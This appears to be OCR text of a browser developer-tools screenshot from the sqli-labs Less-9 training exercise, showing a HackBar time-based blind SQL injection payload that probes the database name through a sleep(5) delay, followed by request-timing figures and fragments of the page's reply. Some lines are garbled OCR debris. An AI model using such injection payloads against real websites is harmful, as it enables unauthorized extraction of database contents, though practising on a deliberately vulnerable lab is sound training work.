 /Less-9/?id=2' and if((ascii(substr((select database()),1,1))=115),sleep(5),1) %23
HackBar 查看器 控制台 调试器 网络 样式编辑器
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
域 文件 发 传 消息头 Cookie 请求 响应 耗时
/sqli-la... do h 985
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 9.11 秒
favico... Fav h 已缓
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待:
接收:
elcome Dhakkan
You are in...........
UMB SERIE